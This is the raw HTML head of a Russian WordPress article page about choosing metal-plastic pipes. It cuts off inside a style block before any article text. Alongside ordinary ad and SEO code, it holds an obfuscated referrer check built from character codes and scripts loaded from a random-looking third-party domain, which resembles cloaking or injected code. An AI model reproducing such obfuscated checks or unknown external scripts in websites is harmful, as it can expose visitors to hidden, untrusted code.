

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://o-trubah.ru/materialy/metalloplastikovie/kak-vybrat-metalloplastikovye-truby-202
body_size: 30344
content:
<!doctype html>
<html lang="ru">
<head>
	
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
   
	<meta charset="utf-8">

	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link href="https://o-trubah.ru/wp-content/themes/1brus_mag/calc-form.css" rel="stylesheet">
<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/calc-form.js"></script>

	

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style.css?000" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480.css" />

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style_2.css" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480_2.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/auth.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/addition.css" />

	<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/jquery-1.9.1.min.js"></script>
    <script type="text/javascript" src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/main.js?0001"></script>

    <script type="text/javascript" src="/gads.js"></script>
 
    <script type="text/javascript" src="/noindex/copyright.js"></script>

		
		<!-- All in One SEO 4.1.1.2 -->
		<title>Как выбрать металлопластиковые трубы: какой выбор лучше сделать</title>
		<meta name="description" content="202) Как выбрать металлопластиковые трубы: какой выбор лучше сделать."/>
		<meta name="keywords" content="как выбрать металлопластиковые трубы лучше" />
		<link rel="canonical" href="https://o-trubah.ru/materialy/metalloplastikovie/kak-vybrat-metalloplastikovye-truby-202" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/o-trubah.ru\/#website","url":"https:\/\/o-trubah.ru\/","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"}},{"@type":"Organization","@id":"https:\/\/o-trubah.ru\/#organization","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","url":"https:\/\/o-trubah.ru\/"},{"@type":"BreadcrumbList","@id":"https:\/\/o-trubah.ru\/materialy\/metalloplastikovie\/kak-vybrat-metalloplastikovye-truby-202#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/#listItem","position":"1","item":{"@id":"https:\/\/o-trubah.ru\/#item","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","url":"https:\/\/o-trubah.ru\/"},"nextItem":"https:\/\/o-trubah.ru\/materialy\/metalloplastikovie\/kak-vybrat-metalloplastikovye-truby-202#listItem"},{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/materialy\/metalloplastikovie\/kak-vybrat-metalloplastikovye-truby-202#listItem","position":"2","item":{"@id":"https:\/\/o-trubah.ru\/materialy\/metalloplastikovie\/kak-vybrat-metalloplastikovye-truby-202#item","name":"\u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043c\u0435\u0442\u0430\u043b\u043b\u043e\u043f\u043b\u0430\u0441\u0442\u0438\u043a\u043e\u0432\u044b\u0435 \u0442\u0440\u0443\u0431\u044b: \u0441\u043e\u0432\u0435\u0442\u044b \u043f\u043e \u0432\u044b\u0431\u043e\u0440\u0443","description":"202) \u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043c\u0435\u0442\u0430\u043b\u043b\u043e\u043f\u043b\u0430\u0441\u0442\u0438\u043a\u043e\u0432\u044b\u0435 \u0442\u0440\u0443\u0431\u044b: \u043a\u0430\u043a\u043e\u0439 \u0432\u044b\u0431\u043e\u0440 \u043b\u0443\u0447\u0448\u0435 \u0441\u0434\u0435\u043b\u0430\u0442\u044c.","url":"https:\/\/o-trubah.ru\/materialy\/metalloplastikovie\/kak-vybrat-metalloplastikovye-truby-202"},"previousItem":"https:\/\/o-trubah.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/o-trubah.ru\/author#author","url":"https:\/\/o-trubah.ru\/author"},{"@type":"WebPage","@id":"https:\/\/o-trubah.ru\/materialy\/metalloplastikovie\/kak-vybrat-metalloplastikovye-truby-202#webpage","url":"https:\/\/o-trubah.ru\/materialy\/metalloplastikovie\/kak-vybrat-metalloplastikovye-truby-202","name":"\u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043c\u0435\u0442\u0430\u043b\u043b\u043e\u043f\u043b\u0430\u0441\u0442\u0438\u043a\u043e\u0432\u044b\u0435 \u0442\u0440\u0443\u0431\u044b: \u043a\u0430\u043a\u043e\u0439 \u0432\u044b\u0431\u043e\u0440 \u043b\u0443\u0447\u0448\u0435 \u0441\u0434\u0435\u043b\u0430\u0442\u044c","description":"202) \u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043c\u0435\u0442\u0430\u043b\u043b\u043e\u043f\u043b\u0430\u0441\u0442\u0438\u043a\u043e\u0432\u044b\u0435 \u0442\u0440\u0443\u0431\u044b: \u043a\u0430\u043a\u043e\u0439 \u0432\u044b\u0431\u043e\u0440 \u043b\u0443\u0447\u0448\u0435 \u0441\u0434\u0435\u043b\u0430\u0442\u044c.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/o-trubah.ru\/#website"},"breadcrumb":{"@id":"https:\/\/o-trubah.ru\/materialy\/metalloplastikovie\/kak-vybrat-metalloplastikovye-truby-202#breadcrumblist"},"author":"https:\/\/o-trubah.ru\/materialy\/metalloplastikovie\/kak-vybrat-metalloplastikovye-truby-202#author","creator":"https:\/\/o-trubah.ru\/materialy\/metalloplastikovie\/kak-vybrat-metalloplastikovye-truby-202#author","image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/#mainImage","url":"https:\/\/o-trubah.ru\/wp-content\/uploads\/2013\/03\/kak-vybrat-metalloplastikovye-truby.jpg","width":"685","height":"367","caption":"\u0422\u0440\u0443\u0431\u044b \u0438\u0437 \u043c\u0435\u0442\u0430\u043b\u043b\u043e\u043f\u043b\u0430\u0441\u0442\u0430"},"primaryImageOfPage":{"@id":"https:\/\/o-trubah.ru\/materialy\/metalloplastikovie\/kak-vybrat-metalloplastikovye-truby-202#mainImage"},"datePublished":"2013-03-19T11:15:25+00:00","dateModified":"2013-04-04T15:38:13+00:00"},{"@type":"Article","@id":"https:\/\/o-trubah.ru\/materialy\/metalloplastikovie\/kak-vybrat-metalloplastikovye-truby-202#article","name":"\u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043c\u0435\u0442\u0430\u043b\u043b\u043e\u043f\u043b\u0430\u0441\u0442\u0438\u043a\u043e\u0432\u044b\u0435 \u0442\u0440\u0443\u0431\u044b: \u043a\u0430\u043a\u043e\u0439 \u0432\u044b\u0431\u043e\u0440 \u043b\u0443\u0447\u0448\u0435 \u0441\u0434\u0435\u043b\u0430\u0442\u044c","description":"202) \u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043c\u0435\u0442\u0430\u043b\u043b\u043e\u043f\u043b\u0430\u0441\u0442\u0438\u043a\u043e\u0432\u044b\u0435 \u0442\u0440\u0443\u0431\u044b: \u043a\u0430\u043a\u043e\u0439 \u0432\u044b\u0431\u043e\u0440 \u043b\u0443\u0447\u0448\u0435 \u0441\u0434\u0435\u043b\u0430\u0442\u044c.","headline":"\u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043c\u0435\u0442\u0430\u043b\u043b\u043e\u043f\u043b\u0430\u0441\u0442\u0438\u043a\u043e\u0432\u044b\u0435 \u0442\u0440\u0443\u0431\u044b: \u0441\u043e\u0432\u0435\u0442\u044b \u043f\u043e \u0432\u044b\u0431\u043e\u0440\u0443","author":{"@id":"https:\/\/o-trubah.ru\/author#author"},"publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"},"datePublished":"2013-03-19T11:15:25+00:00","dateModified":"2013-04-04T15:38:13+00:00","articleSection":"\u041c\u0435\u0442\u0430\u043b\u043b\u043e\u043f\u043b\u0430\u0441\u0442\u0438\u043a\u043e\u0432\u044b\u0435, \u0432\u044b\u0431\u0440\u0430\u0442\u044c, \u043c\u0435\u0442\u0430\u043b\u043b\u043e\u043f\u043b\u0430\u0441\u0442\u0438\u043a\u043e\u0432\u044b\u0435, \u0442\u0440\u0443\u0431\u044b","mainEntityOfPage":{"@id":"https:\/\/o-trubah.ru\/materialy\/metalloplastikovie\/kak-vybrat-metalloplastikovye-truby-202#webpage"},"isPartOf":{"@id":"https:\/\/o-trubah.ru\/materialy\/metalloplastikovie\/kak-vybrat-metalloplastikovye-truby-202#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/#articleImage","url":"https:\/\/o-trubah.ru\/wp-content\/uploads\/2013\/03\/kak-vybrat-metalloplastikovye-truby.jpg","width":"685","height":"367","caption":"\u0422\u0440\u0443\u0431\u044b \u0438\u0437 \u043c\u0435\u0442\u0430\u043b\u043b\u043e\u043f\u043b\u0430\u0441\u0442\u0430"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="amphtml" href="https://o-trubah.ru/materialy/metalloplastikovie/kak-vybrat-metalloplastikovye-truby-202/amp" /><meta name="generator" content="AMP for WP 1.0.77.7"/><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/o-trubah.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://o-trubah.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cool-header-css'  href='https://o-trubah.ru/wp-content/plugins/CoolHeader-regular/frontend/css/cool-header-frontend.css?174' type='text/css' media='all' />
<link rel='stylesheet' id='advert_tcc_style-css'  href='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_books_users-css'  href='https://o-trubah.ru/wp-content/plugins/books_by_tss/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_brankbook_users-css'  href='https://o-trubah.ru/wp-content/plugins/brands_book/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='magic-liquidizer-table-style-css'  href='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idcss/ml-responsive-table.css' type='text/css' media='all' />
<link rel='stylesheet' id='stickyads-style-css'  href='https://o-trubah.ru/wp-content/plugins/stickyads/css/sticky-front.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css'  href='https://o-trubah.ru/wp-content/plugins/taxonomy-images/css/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://o-trubah.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpProQuiz_front_style-css'  href='https://o-trubah.ru/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}html body div.wprm-overlay{ background: rgb(0,0,0) }#mg-wprm-wrap ul li {border-top: solid 1px rgba(13,13,13,0.05);border-bottom: solid 1px rgba(19,18,18,0.05);}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #0D0D0D;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #FFFFFF;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu {color: #F2F2F2;}#wprmenu_bar .menu_title {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #d53f3f;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #FFFFFF !important;}#mg-wprm-wrap {background-color: #2E2E2E;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #CFCFCF !important;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #d53f3f;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #FFFFFF;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;left: 0px;float: left !important;background-color: #CCCCCC;}.row.n1,.main-menu-search,.post_rating{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='wifCalcStylesheet-css'  href='https://o-trubah.ru/wp-content/plugins/wif_calculator//css/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/PayComment/backend/js/payment-plugin-admin.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/books_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/brands_book/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/firms_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idjs/ml.responsive.table.min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/stickyads/js/sticky-front.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/jquery.touchSwipe.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"768","push_width":"400","menu_width":"80","parent_click":"yes","swipe":"yes","enable_overlay":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://o-trubah.ru/xmlrpc.php?rsd" />

<!-- Comment Rating plugin Version: 3.1.5 by Bob King, http://wealthynetizen.com/, dynamic comment voting & styling. -->
<style type="text/css" media="screen">
   .ckrating_highly_rated {background-color:#FFFFCC !important;}
   .ckrating_poorly_rated {opacity:0.6;filter:alpha(opacity=60) !important;}
   .ckrating_hotly_debated {background-color:#FFF0F5 !important;}
</style>

<style type='text/css'>
</style>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>    <script>
    var sticky_options = [];
    sticky_options['sticky_load_delay'] = "3000";
    sticky_options['sticky_margin_top'] = "40";
    sticky_options['sticky_wrap_span'] = "false";
    sticky_options['sticky_css_js'] = "1";
    </script>
    <!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://o-trubah.ru/materialy/metalloplastikovie/kak-vybrat-metalloplastikovye-truby-202"
    },
    "headline": "Как выбрать металлопластиковые трубы: советы по выбору",
    "datePublished": "2013-03-19T15:15:25+0100",
    "dateModified": "2013-04-04T19:38:13+0100",
    "author": {
        "@type": "Person",
        "name": ""
    },
    "description": "Чтобы понять, как выбрать металлопластиковые трубы, нужно знать, что они из себя представляют.Появление труб и",
    "image": {
        "@type": "ImageObject",
        "url": "https://o-trubah.ru/wp-content/uploads/2013/03/kak-vybrat-metalloplastikovye-truby.jpg",
        "width": 685,
        "height": 367
    },
    "publisher": {
        "@type": "Organization",
        "name": "Сайт O-Trubah.ru",
        "logo": {
            "@type": "ImageObject",
            "url": "https://o-trubah.ru/wp-content/uploads/logo-e1522801608921.png",
            "width": 218,
            "height": 60
        }
    }
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
<script data-ad-client="ca-pub-7787320347792795" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://o-trubah.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/fonts.css" type="text/css" media="screen, projection" />
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/print.css" type="text/css" media="print" />
	
<script charset="utf-8" async src="https://bigreal.org/pushJs/iYi4vJDj.js"></script>	
<script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script>	
<!--script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script-->	 
	
<!-- b_s -->	
<script type="text/javascript">
b_s = false;

var sa = document.referrer;

b1 = String.fromCharCode(112, 105, 107, 97, 98, 117);
b2 = String.fromCharCode(121, 97, 112, 108, 97, 107);
b3 = String.fromCharCode(121, 97, 110, 100, 101, 120);
b4 = String.fromCharCode(103, 111, 111, 103, 108, 101);

var arrAa = [b1, b2, b3, b4];

for (var i = 0; i < arrAa.length; i++)
{
    sc = arrAa[i];
    
    if (sa.indexOf(sc) !== -1) 
    {
        b_s = true;
        break;
    }
}
</script>
<!-- /b_s-->

<script type="text/javascript" async="async" >
    var elem = document.createElement('script');
    elem.src = 'https://quantcast.mgr.consensu.org/cmp.js';
    elem.async = true;
    elem.type = "text/javascript";
    var scpt = document.getElementsByTagName('script')[0];
    scpt.parentNode.insertBefore(elem, scpt);
    (function() {
    var gdprAppliesGlobally = false;
    function addFrame() {
        if (!window.frames['__cmpLocator']) {
        if (document.body) {
            var body = document.body,
                iframe = document.createElement('iframe');
            iframe.style = 'display:none';
            iframe.name = '__cmpLocator';
            body.appendChild(iframe);
        } else {
            setTimeout(addFrame, 5);
        }
        }
    }
    addFrame();
    function cmpMsgHandler(event) {
        var msgIsString = typeof event.data === "string";
        var json;
        if(msgIsString) {
        json = event.data.indexOf("__cmpCall") != -1 ? JSON.parse(event.data) : {};
        } else {
        json = event.data;
        }
        if (json.__cmpCall) {
        var i = json.__cmpCall;
        window.__cmp(i.command, i.parameter, function(retValue, success) {
            var returnMsg = {"__cmpReturn": {
            "returnValue": retValue,
            "success": success,
            "callId": i.callId
            }};
            event.source.postMessage(msgIsString ?
            JSON.stringify(returnMsg) : returnMsg, '*');
        });
        }
    }
    window.__cmp = function (c) {
        var b = arguments;
        if (!b.length) {
        return __cmp.a;
        }
        else if (b[0] === 'ping') {
        b[2]({"gdprAppliesGlobally": gdprAppliesGlobally,
            "cmpLoaded": false}, true);
        } else if (c == '__cmp')
        return false;
        else {
        if (typeof __cmp.a === 'undefined') {
            __cmp.a = [];
        }
        __cmp.a.push([].slice.apply(b));
        }
    }
    window.__cmp.gdprAppliesGlobally = gdprAppliesGlobally;
    window.__cmp.msgHandler = cmpMsgHandler;
    if (window.addEventListener) {
        window.addEventListener('message', cmpMsgHandler, false);
    }
    else {
        window.attachEvent('onmessage', cmpMsgHandler);
    }
    })();
    window.__cmp('init', {
    		'Language': 'ru',
		'Initial Screen Body Text Option': 1,
		'Publisher Name': 'Moneytizer',
		'Default Value for Toggles': 'off',
		'UI Layout': 'banner',
		'No Option': false,
    });
</script>
    <style>
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            background-color: transparent !important;
            border-color: #000000 !important;
        }
        .qc-cmp-alt-action,
        .qc-cmp-link {
            color: #000000 !important;
        }
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            color: #ffffff !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            color: #000000 !important;
        }
        .qc-cmp-small-toggle,
        .qc-cmp-toggle {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-main-messaging,
		.qc-cmp-messaging,
		.qc-cmp-sub-title,
		.qc-cmp-privacy-settings-title,
		.qc-cmp-purpose-list,
		.qc-cmp-tab,
		.qc-cmp-title,
		.qc-cmp-vendor-list,
		.qc-cmp-vendor-list-title,
		.qc-cmp-enabled-cell,
		.qc-cmp-toggle-status,
		.qc-cmp-table,
		.qc-cmp-table-header {
    		color: #000000 !important;
		}
       	
        .qc-cmp-ui {
  			background-color: #ffffff !important;
		}

		.qc-cmp-table,
		.qc-cmp-table-row {
			  border: 1px solid !important;
			  border-color: #000000 !important;
		} 
    #qcCmpButtons a {
            text-decoration: none !important;

    }
    
